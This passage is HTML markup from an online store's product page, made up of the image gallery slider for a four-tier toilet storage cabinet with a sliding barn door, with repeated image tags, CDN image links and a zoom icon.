  <slider-component id="GalleryViewer-template--25386762764582__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25386762764582__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25386762764582__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--25386762764582__main-36123475902758"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25386762764582__main-36123475902758"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123475902758">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123477410086"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123477410086"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123477410086">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123479114022"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123479114022"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123479114022">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123481211174"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123481211174"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123481211174">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123484553510"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123484553510"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123484553510">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123486650662"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123486650662"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
